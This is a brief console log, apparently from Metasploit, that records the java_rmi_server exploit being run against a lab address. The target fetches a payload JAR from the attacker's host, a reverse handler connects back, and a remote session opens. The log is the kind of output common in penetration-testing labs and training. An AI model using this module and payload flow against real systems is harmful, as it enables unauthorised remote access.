 Launching
Complete (1 session opened) exploit/multi/misc/java_rmi_server
[+] [2013.10.25-22:43:25] Workspace:default Progress:1/2 (50%) Exploiting 192.168.56.101
[*] [2013.10.25-22:43:26] Started reverse handler on 0.0.0.0:1024
[*] [2013.10.25-22:43:26] Using URL: http://0.0.0.0:8080/LOtmyomjXyUj
[*] [2013.10.25-22:43:26]  Local IP: http://127.0.0.1:8080/LOtmyomjXyUj
[*] [2013.10.25-22:43:26] Connected and sending request for http://192.168.56.100:8080/LOtmyomjXyUj/hhO.jar
[*] [2013.10.25-22:43:26] 192.168.56.101   java_rmi_server - Replied to request for payload JAR
[*] [2013.10.25-22:43:26] Sending stage (30355 bytes) to 192.168.56.101
[+] [2013.10.25-22:43:31] Target 192.168.56.101:1099 may be exploitable...
[*] [2013.10.25-22:43:31] Server stopped.
[+] [2013.10.25-22:43:31] Session 1 created for 192.168.56.101
[+] [2013.10.25-22:43:31] Workspace:default Progress:2/2 (100%) Complete (1 session opened) exploit/multi/mi